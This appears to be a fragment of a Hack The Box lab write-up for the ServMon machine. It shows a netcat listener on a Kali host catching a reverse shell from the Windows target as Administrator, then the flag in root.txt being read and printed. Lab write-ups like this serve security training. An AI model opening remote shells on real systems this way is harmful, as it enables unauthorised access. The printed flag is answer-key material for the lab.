 root@kali:~/htb/servmon# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.15.141] from (UNKNOWN) [10.10.10.184] 50201
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>cd c:\users\administrator
cd c:\users\administrator
c:\Users\Administrator>type root.txt
type root.txt
The system cannot find the file specified.
c:\Users\Administrator>cd desktop
cd desktop
c:\Users\Administrator\Desktop>type root.txt
type root.txt
07a289eb99277b15e5bcf3e307810bbc
c:\Users\Administrator\Desktop>